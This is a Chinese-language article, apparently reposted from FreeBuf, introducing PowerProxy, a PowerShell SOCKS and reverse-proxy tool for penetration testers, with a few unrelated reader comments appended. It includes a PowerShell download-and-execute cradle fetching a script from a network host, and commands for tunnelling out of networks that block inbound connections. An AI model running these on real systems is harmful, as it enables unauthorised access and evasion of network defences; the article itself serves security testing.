![图片[1]-PowerProxy:一款带有反向代理功能的PowerShell Socks代理工具-NGC660 安全实验室](https://image.3001.net/images/20220531/1654003608_6296179816e61990492d9.png!small)
关于PowerProxy
PowerProxy是一款功能强大的PowerShell Socks代理工具,该工具带有反向代理功能,可以帮助广大安全研究人员更加轻松地完成某些特定场景下的渗透测试任务。
PowerProxy专为渗透测试人员设计,在遍历阻止入站连接的网络时,反向代理功能肯定是要优先考虑的。在默认情况下,反向代理连接会经过加密处理,而Socks5连接也支持基于用户名和密码的身份验证。
工具下载
广大研究人员可以使用下列命令将该项目源码克隆至本地:
git clone https://github.com/get-get-get-get/PowerProxy.git
工具配置
我们可以使用下列命令导入PowerProxy脚本:
iex (new-object net.webclient).downloadstring("http://192.168.0.22/PowerProxy.ps1")
或者:
Import-Module \\192.168.0.22\Public\PowerProxy.ps1
其中,reverse_proxy_handler.py能够创建临时SSL证书,此功能需要使用到OpenSSL。如果你的设备上没有安装OpenSSL的话,这需要使用你自己的证书,或者使用“–no-encrypt”选项,不过大多数Linux或类Unix系统默认都会安装有OpenSSL。
工具使用
查看工具帮助信息
./reverse_proxy_handler.py --help
运行一个反向代理
在本地设备上,使用下列命令开启一个Handler,此时Handler将会监听端口8080上的反向代理,客户端默认将连接至端口1080:
./reverse_proxy_handler.py -p 8080
接下来,在PowerShell窗口中,运行下列命令:
Start-ReverseSocksProxy 172.1.1.20 -Port 8080
代理客户端此时会将reverse_proxy_handler.py脚本创建的服务器当作实际的Socks服务器对待:
curl --socks4 127.0.0.1:1080 http://10.10.2.69/
运行一台传统意义上的Socks服务器
Start-SocksProxy 172.10.2.20 -Port 9050
开启身份验证
我们可以使用PSCredential对象来要求用户在连接时提供正确的用户名和密码:
# 创建凭证
$Password = ConvertTo-SecureString -AsPlaintext -Force "Passw0rd123"
$Cred = New-Object System.Management.Automation.PSCredential ("ProxyUser", $Password)
Start-ReverseSocksProxy -Credential $Cred -Address 10.10.10.24 -Verbose
工具限制
1、仅支持CONNECT请求;
2、不支持GSSAPI认证;
3、reverse_proxy_handler.py仅在类Unix系统上进行过测试,不确定是否支持Windows系统;
许可证协议
本项目的开发与发布遵循GPL-3.0开源许可证协议。
项目地址
PowerProxy:【GitHub传送门】
本文作者:Alpha_h4ck, 转载请注明来自FreeBuf.COM



















cesfe 1个月前0
好的,谢谢昶之琴
1个月前0
这个安装地址失效了,我在网上找了一个:https://xiazai.zol.com.cn/detail/35/344340.shtml 如果还是不行的话就需要您自己去网上找找了cesfe 1个月前0
帆软部署 ,访问的地址访问不到昶之琴
2年前0
我以为只要提交就行了好想告诉你
2年前0
花巨资看一下